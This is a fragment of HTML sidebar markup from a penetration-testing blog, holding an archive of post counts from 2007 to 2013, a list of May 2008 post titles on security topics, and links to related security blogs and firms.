</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(21)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2013/12/'>
December
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2013/10/'>
October
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2013/09/'>
September
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2013/08/'>
August
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2013/07/'>
July
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2013/05/'>
May
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2013/04/'>
April
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2013/03/'>
March
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2013/01/'>
January
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>(53)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2012/12/'>
December
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2012/11/'>
November
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2012/10/'>
October
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2012/09/'>
September
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2012/08/'>
August
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2012/06/'>
June
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2012/05/'>
May
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2012/04/'>
April
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2012/03/'>
March
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2012/02/'>
February
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2012/01/'>
January
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2011/'>
2011
</a>
<span class='post-count' dir='ltr'>(50)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2011/12/'>
December
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2011/11/'>
November
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2011/10/'>
October
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2011/09/'>
September
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2011/08/'>
August
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2011/07/'>
July
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2011/06/'>
June
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2011/05/'>
May
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2011/04/'>
April
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2011/03/'>
March
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2011/02/'>
February
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2011/01/'>
January
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2010/'>
2010
</a>
<span class='post-count' dir='ltr'>(54)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2010/12/'>
December
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2010/11/'>
November
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2010/10/'>
October
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2010/09/'>
September
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2010/08/'>
August
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2010/07/'>
July
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2010/06/'>
June
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2010/05/'>
May
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2010/04/'>
April
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2010/03/'>
March
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2010/02/'>
February
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2010/01/'>
January
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2009/'>
2009
</a>
<span class='post-count' dir='ltr'>(125)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2009/12/'>
December
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2009/11/'>
November
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2009/10/'>
October
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2009/09/'>
September
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2009/08/'>
August
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2009/07/'>
July
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2009/06/'>
June
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2009/05/'>
May
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2009/04/'>
April
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2009/03/'>
March
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2009/02/'>
February
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2009/01/'>
January
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2008/'>
2008
</a>
<span class='post-count' dir='ltr'>(169)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2008/12/'>
December
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2008/11/'>
November
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2008/10/'>
October
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2008/09/'>
September
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2008/08/'>
August
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2008/07/'>
July
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2008/06/'>
June
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2008/05/'>
May
</a>
<span class='post-count' dir='ltr'>(19)</span>
<ul class='posts'>
<li><a href='https://blog.carnal0wnage.com/2008/05/physical-access-pwnes-you-againchina-1.html'>physical access pwns you again...China +1</a></li>
<li><a href='https://blog.carnal0wnage.com/2008/05/taking-ownership-of-identify-theft.html'>Taking Ownership of Identify Theft</a></li>
<li><a href='https://blog.carnal0wnage.com/2008/05/local-physical-attack-against-vista-to.html'>Local Physical Attack Against VISTA To Obtain SYSTEM</a></li>
<li><a href='https://blog.carnal0wnage.com/2008/05/2-more-webcasts-by-ed-skoudis.html'>2 More Webcasts by Ed Skoudis</a></li>
<li><a href='https://blog.carnal0wnage.com/2008/05/school-district-in-pa-hacked-by-15-year.html'>School District in PA &quot;hacked&quot; by a 15 year old</a></li>
<li><a href='https://blog.carnal0wnage.com/2008/05/may-nova-sec-meeting-on-ipv6-security.html'>May NoVA Sec Meeting on IPv6 Security</a></li>
<li><a href='https://blog.carnal0wnage.com/2008/05/podcast-comments.html'>podcast comments</a></li>
<li><a href='https://blog.carnal0wnage.com/2008/05/chicagocon-day-1-wrap-up.html'>ChicagoCon Day 1 wrap-up</a></li>
<li><a href='https://blog.carnal0wnage.com/2008/05/new-school-information-gathering-talk.html'>New School Information Gathering Talk at ChicagoCon</a></li>
<li><a href='https://blog.carnal0wnage.com/2008/05/i-was-teenage-bot-master-article-on.html'>I Was a Teenage Bot Master Article on The Register</a></li>
<li><a href='https://blog.carnal0wnage.com/2008/05/commuting-and-podcasting.html'>commuting and podcasting</a></li>
<li><a href='https://blog.carnal0wnage.com/2008/05/token-passing-with-incognito-part-3.html'>Token Passing with Incognito Part 3</a></li>
<li><a href='https://blog.carnal0wnage.com/2008/05/val-smith-tells-it-like-it-is.html'>Val Smith tells it like it is</a></li>
<li><a href='https://blog.carnal0wnage.com/2008/05/changes-to-nessus-license-model.html'>Changes to Nessus License Model</a></li>
<li><a href='https://blog.carnal0wnage.com/2008/05/maltego-v2-is-out-and-its-friggin.html'>Maltego v2 is out and its friggin awesome</a></li>
<li><a href='https://blog.carnal0wnage.com/2008/05/tjx-breach-write-up.html'>TJX Breach Write-Up</a></li>
<li><a href='https://blog.carnal0wnage.com/2008/05/chicagocon-con-portion-16-17-may-2008.html'>ChicagoCon &quot;Con&quot; portion 16 &amp; 17 May 2008</a></li>
<li><a href='https://blog.carnal0wnage.com/2008/05/token-passing-with-incognito-part-2.html'>Token Passing with Incognito Part 2</a></li>
<li><a href='https://blog.carnal0wnage.com/2008/05/token-passing-with-incognito.html'>Token Passing with Incognito</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2008/04/'>
April
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2008/03/'>
March
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2008/02/'>
February
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2008/01/'>
January
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2007/'>
2007
</a>
<span class='post-count' dir='ltr'>(73)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2007/12/'>
December
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2007/11/'>
November
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2007/10/'>
October
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2007/09/'>
September
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2007/08/'>
August
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2007/07/'>
July
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2007/06/'>
June
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2007/05/'>
May
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Image' data-version='1' id='Image2'>
<div class='widget-content'>
<a href='http://twitter.com/carnal0wnage'>
<img alt='' height='55' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj6ghyphenhypheniFLhkqM-m2hhOj395gjoxwS4iiQYN3O3bhK91By_IC33zn3i4WUlDE8ihuOIji8sATkPWzdQXyBguIB3c9ng5Mnbt3m-g4xcz40tlbr5mYkxXm5PzgwXUId8KVbuhMywEvJ02BS4/s230/Twitter-29A.png' width='90'/>
</a>
<br/>
<span class='caption'>Follow carnal0wnage</span>
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList1'>
<h2>Blogs</h2>
<div class='widget-content'>
<ul>
<li><a href='http://www.laresblog.com/'>Lares Blog</a></li>
<li><a href='https://community.rapid7.com/community/metasploit?view=blog'>Metasploit Blog</a></li>
<li><a href='http://www.room362.com/'>Room 362</a></li>
<li><a href='http://blog.pentestify.com/'>Pentestify</a></li>
<li><a href='http://www.skullsecurity.org/blog/'>SkullSecurity</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Image' data-version='1' id='Image1'>
<div class='widget-content'>
<a href='http://twitter.com/attackresearch'>
<img alt='' height='55' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhPVxidJw_10Qk4Piw5U97itPq1HaZIx1p9rT9HLESqbA319cakvCveY9JdNndy4nRbBlyoTPTXr4p5Pes8Xy0LadnqvtdhkDsXzUY5NOnN-cekqTJsF6yTEg3lqvijP_Z5Nry6Lm6oUh8/s230/Twitter-29A.png' width='90'/>
</a>
<br/>
<span class='caption'>Follow Attack Research</span>
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList2'>
<h2>Links</h2>
<div class='widget-content'>
<ul>
<li><a href='http://lares.com/'>Lares Consulting</a></li>
<li><a href='http://www.attackresearch.com/'>Attack Research</a></li>
